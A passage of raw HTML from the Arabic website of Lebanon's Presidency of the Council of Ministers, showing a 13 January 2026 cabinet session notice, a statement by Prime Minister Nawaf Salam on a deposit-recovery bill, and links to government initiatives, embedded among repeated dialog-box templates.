				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone3_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone3_RadWindowManager1_ClientState" name="BICMSZone3_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone3_ctl00_pControls">
			
<div id="BICMSZone3_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone3_ctl00_pContainer" class="container">
				
    <input name="BICMSZone3$ctl00$txtID" type="hidden" id="BICMSZone3_ctl00_txtID" class="hiddenID" value="3" />
    <img src="../images/minister-title.gif" id="BICMSZone3_ctl00_ctl00_img1" alt="رئيس مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>






</td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="140"> 
 
      <div id="BICMSZone4_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone4_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone4_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone4_divButtons"></div>
<div id="BICMSZone4_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone4$txtOrder" type="hidden" id="BICMSZone4_txtOrder" class="hiddenOrder" value="4" />
<div id="BICMSZone4_RadWindowManager1" style="display:none;">
			<div id="BICMSZone4_RadWindow1" style="display:none;">
				<div id="BICMSZone4_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone4_RadWindow1_ClientState" name="BICMSZone4_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone4_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone4_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone4_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone4_RadWindowManager1_ClientState" name="BICMSZone4_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone4_ctl00_pControls">
			
<div id="BICMSZone4_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone4_ctl00_pContainer" class="container">
				
    <input name="BICMSZone4$ctl00$txtID" type="hidden" id="BICMSZone4_ctl00_txtID" class="hiddenID" value="4" />
    <img src="../images/gov-title.gif" id="BICMSZone4_ctl00_ctl00_img1" alt="مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>






</td>
            </tr>
            <tr>
                <td class="meetingsContainer" style="height:100%;width:100%; position:relative;">
                 
 
      <div id="BICMSZone5_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone5_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone5_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone5_divButtons"></div>
<div id="BICMSZone5_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone5$txtOrder" type="hidden" id="BICMSZone5_txtOrder" class="hiddenOrder" value="5" />
<div id="BICMSZone5_RadWindowManager1" style="display:none;">
			<div id="BICMSZone5_RadWindow1" style="display:none;">
				<div id="BICMSZone5_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone5_RadWindow1_ClientState" name="BICMSZone5_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone5_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone5_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone5_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone5_RadWindowManager1_ClientState" name="BICMSZone5_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone5_ctl00_pControls">
			
<div id="BICMSZone5_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone5_ctl00_pContainer" class="container">
				
    <input name="BICMSZone5$ctl00$txtID" type="hidden" id="BICMSZone5_ctl00_txtID" class="hiddenID" value="5" />
    

<div class="minheight187">

<div class="listingDate">جلسة
  13 كانون الثاني 2026
</div>
<div class="meetingTitle">البيان الرسمي</div>
<div>
  يتراس رئيس مجلس الوزراء الدكتور نواف سلام في هذه الأثناء جلسة لمجلس الوزراء للبحث في تطورات الوضع المالي العام وسبل تحسين ادارة الموارد والخيارات المتاحة للإصلاح المطلوب، يحضرها نائب رئيس الحكومة الدكتور طارق متري ووزراء المالية ياسين جابر، الثقافة غسان سلامة، الدفاع ميشال منسى ، الطاقة والمياه جو صدي، السياحة لورا الخازن، الشؤون الاجتماعية حنين السيد، الخارجية والمغتربين يوسف رجي،الاقتصاد والتجارة عامر البساط، المهجرين وشؤون تكنولوجيا المعلومات
  ... <a href="/arabic/subpg.aspx?pageid=26716" id="BICMSZone5_ctl00_ctl00_amore">للمزيد</a></div>
<br />
<div class="meetingTitle"><a href="/arabic/subpg.aspx?pageid=26715" id="BICMSZone5_ctl00_ctl00_amore2">مقررات الجلسة</a></div>
</div>

<div class="margTop15 prevSessions" align="left"><a href="listingandcalendarnew.aspx?pageid=28">مقررات الجلسات السابقة</a></div>

			</div>

		</div>
	</div>

</div>







               </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td width="300">
                 
 
      <div id="BICMSZone6_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone6_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone6_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone6_divButtons"></div>
<div id="BICMSZone6_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone6$txtOrder" type="hidden" id="BICMSZone6_txtOrder" class="hiddenOrder" value="6" />
<div id="BICMSZone6_RadWindowManager1" style="display:none;">
			<div id="BICMSZone6_RadWindow1" style="display:none;">
				<div id="BICMSZone6_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone6_RadWindow1_ClientState" name="BICMSZone6_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone6_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone6_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone6_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone6_RadWindowManager1_ClientState" name="BICMSZone6_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone6_ctl00_pControls">
			
<div id="BICMSZone6_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone6_ctl00_pContainer" class="container">
				
    <input name="BICMSZone6$ctl00$txtID" type="hidden" id="BICMSZone6_ctl00_txtID" class="hiddenID" value="6" />
    
<div class="relativePos">
<img border=0 src='/Admin/DynamicImage.aspx?PHName=SarayImage&PageID=5&Published=1' alt="" title=""/>




















<div class="absolutePalaceLinks">
                <table width="100%" border="0" cellspacing="0" cellpadding="0" class="palaceLinks">
                    <tr>
                        <td><a href="/arabic/landing.aspx?pageid=392">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></td><td><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37">نشاطات السراي</a></td>
                    
                    </tr>
                </table>
                </div></div>
			</div>

		</div>
	</div>

</div>






  
<br>

<!--zzz   -->

    






        
                </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="sectionBg">
                  
 
      <div id="BICMSZone7_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone7_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone7_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone7_divButtons"></div>
<div id="BICMSZone7_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone7$txtOrder" type="hidden" id="BICMSZone7_txtOrder" class="hiddenOrder" value="7" />
<div id="BICMSZone7_RadWindowManager1" style="display:none;">
			<div id="BICMSZone7_RadWindow1" style="display:none;">
				<div id="BICMSZone7_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone7_RadWindow1_ClientState" name="BICMSZone7_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone7_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone7_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone7_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone7_RadWindowManager1_ClientState" name="BICMSZone7_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone7_ctl00_pControls">
			
<div id="BICMSZone7_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone7_ctl00_pContainer" class="container">
				
    <input name="BICMSZone7$ctl00$txtID" type="hidden" id="BICMSZone7_ctl00_txtID" class="hiddenID" value="7" />
    
<div><img border=0 src='/Admin/DynamicImage.aspx?PHName=Ra2eesImage&PageID=5&Published=1' alt="" title=""/>



















</div>
                <div class="sectionContainer">
                	<div class="sectionTitle">
                    الرئيس نواف سلام




















                     </div>
                    <div><ul>
                    <li><a href="/arabic/listingbydate.aspx?pageid=38">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037">الرؤساء السابقون</a></li>
                   
                    </ul></div>
                </div>
			</div>

		</div>
	</div>

</div>






      
                </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="sectionBg">
                  
 
      <div id="BICMSZone8_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone8_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone8_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone8_divButtons"></div>
<div id="BICMSZone8_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone8$txtOrder" type="hidden" id="BICMSZone8_txtOrder" class="hiddenOrder" value="8" />
<div id="BICMSZone8_RadWindowManager1" style="display:none;">
			<div id="BICMSZone8_RadWindow1" style="display:none;">
				<div id="BICMSZone8_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone8_RadWindow1_ClientState" name="BICMSZone8_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone8_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone8_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone8_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone8_RadWindowManager1_ClientState" name="BICMSZone8_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone8_ctl00_pControls">
			
<div id="BICMSZone8_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone8_ctl00_pContainer" class="container">
				
    <input name="BICMSZone8$ctl00$txtID" type="hidden" id="BICMSZone8_ctl00_txtID" class="hiddenID" value="8" />
    
<div><img border=0 src='/Admin/DynamicImage.aspx?PHName=MajlisImage&PageID=5&Published=1' alt="" title=""/>



















</div>
                <div class="sectionContainer">
                	<div class="sectionTitle">
                    




















                     </div>
                    <div><ul>
                    <li><a href="/arabic/subpg.aspx?pageid=13587">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30">تاريخ المجلس</a></li>
                   
                    </ul></div>
                </div>
			</div>

		</div>
	</div>

</div>






      
              </td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
        <div class="Col12Sect">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="wordsContainer"><div class="margbottom10"><img src="images/words-title.gif" alt="كلمة وموقف" title="كلمة وموقف" /></div>
                <div>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                        <td><ul id="mycarousel" class="jcarousel-skin-tango">

                        <li>مشروع القانون المتعلق بالانتظام المالي واسترداد الودائع الذي أقرّه مجلس الوزراء، سيسلك طريقه اليوم إلى مجلس النواب بعد توقيع المرسوم الخاص بهذا الشأن.

 

 

وبموازاة ذلك، طلبتُ وضع نسخة منه فوراً على الموقع الإلكتروني لرئاسة مجلس الوزراء وحسابه على موقع X ليتسنّى لجميع اللبنانيات واللبنانيين، على اختلاف منطلقاتهم ومواقفهم وهواجسهم، الاطلاع المباشر على هذا المشروع بشفافية كاملة، وبشكل وافٍ، ودون أي وسيط.

 ... <a href="/arabic/subpg.aspx?pageid=26669" id="amorekalima">للمزيد</a></li>
                        </ul></td>
                    </tr>
                </table>
                </div>
                <div class="margTop15" align="left"><a href="listingbydatewithlink.aspx?pageid=16">كامل خطابات الرئيس</a></div></td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
              	<td class="decisionsCont"><div class="margbottom10"><img src="images/decision-title.gif" alt="مبادرات متخصصة في إطار رئاسة مجلس الوزراء" title="مبادرات متخصصة في إطار رئاسة مجلس الوزراء"></div>
                <div>
            

<!--
the original dynamic place holder before static as in old copy:



-->




  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
        <tr>
            <td>
            <ul class="linksListing">
                <li><a href="http://www.lpdc.gov.lb/" class="external" target="_blank">لجنة الحوار اللبناني الفلسطيني</a> </li>
                <li class="linksListingNoSpace"><a href="http://sg.pcm.gov.lb/" class="external" target="_blank">المرصد الوطني </a> </li>





                <!--li><a href="http://www.paolebanon.org/" class="external" target="_blank">إدراة مشروع الاتحاد الأوروبي</a> </li-->



                <!--li><a href="http://sg.pcm.gov.lb" class="external" target="_blank">مشروع الإستراتيجية الوطنية للتنمية المستدامة</a> </li-->




                <li class="linksListingNoSpace"><a href="http://drm.pcm.gov.lb/" class="external" target="_blank">وحدة الحد من مخاطر الكوارث</a> </li>
             
   <!--li><a href="http://www.ict.pcm.gov.lb/" class="external" target="_blank">وحدة تنسيق الاستراتيجية الوطنية لتكنولوجيا المعلومات والاتصالات</a> </li-->


<li><a href="http://sdglebanon.pcm.gov.lb/" class="external" target="_blank">الصفحة الرسمية لأهداف التنمية المستدامة في لبنان</a></li>

                <li class="linksListingNoSpace"><a href="http://pcm.gov.lb/archive/episodes.html" class="external" target="_blank">برنامج حوارات السراي
</a></li>


                <li><a href="http://foodsafety.pcm.gov.lb" class="external" target="_blank">لجنة متابعة المواضيع المتعلقة بسلامة الغذاء</a></li>
                <li class="linksListingNoSpace"><a href="http://www.cbrnlebanon.net" class="external" target="_blank">مبادرة الحد من مخاطر المواد الكيميائية والبيولوجية والإشعاعية والنووية</a></li>
                <li><a href="http://nptp.pcm.gov.lb/Cultures/ar-LB/Pages/default.aspx" class="external" target="_blank">البرنامج الوطني لدعم الأسر الأكثر فقراً </a></li>
                <li class="linksListingNoSpace"><a href="http://tccg.pcm.gov.lb" class="external" target="_blank">اللجنة الفنية لتنسيق الخدمات الضرورية في المحافظات </a></li>
  <li><a href="http://cbc.pcm.gov.lb/" class="external" target="_blank">برنامج التعاون الاوروبي عبر الحدود  ENI CBC MED</a> </li>
            </ul>
            </td>
        </tr>
    </tbody>

</table>

                </div>





 <!--ul class="linksListing">
                <li><a href="http://cbc.pcm.gov.lb/" class="external" target="_blank">برنامج التعاون الاوروبي عبر الحدود  ENI CBC MED</a> </li>
</li>
</ul-->





</td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
  	
<div class="Col12Sect footerSpecialSpace" id="footer">
        	<div class="footerContainer">
            <div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=6" class="footerFirstLevel">رئيس مجلس الوزراء</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="footerSecondLevel">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="footerSecondLevel">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037" class="footerSecondLevel">الرؤساء السابقون</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=7" class="footerFirstLevel">رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13090" class="footerSecondLevel">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="footerSecondLevel">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="footerSecondLevel">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="footerSecondLevel">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22" class="footerSecondLevel">الأعياد والعطل الرسمية</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=8" class="footerFirstLevel">مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13587" class="footerSecondLevel">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="footerSecondLevel">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="footerSecondLevel">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="footerSecondLevel">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="footerSecondLevel">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548" class="footerSecondLevel">جدول أعمال مجلس الوزراء</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=9" class="footerFirstLevel">الجريدة الرسمية</a></li><li><a href="/arabic/subpg.aspx?pageid=31" class="footerSecondLevel">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="footerSecondLevel">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="footerSecondLevel">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="footerSecondLevel">اعداد السنة الحالية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="footerSecondLevel">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="footerSecondLevel">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="footerSecondLevel">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="footerSecondLevel">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649" class="footerSecondLevel">قوانين</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=10" class="footerFirstLevel">السراي الكبير</a></li><li><a href="/arabic/landing.aspx?pageid=392" class="footerSecondLevel">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a 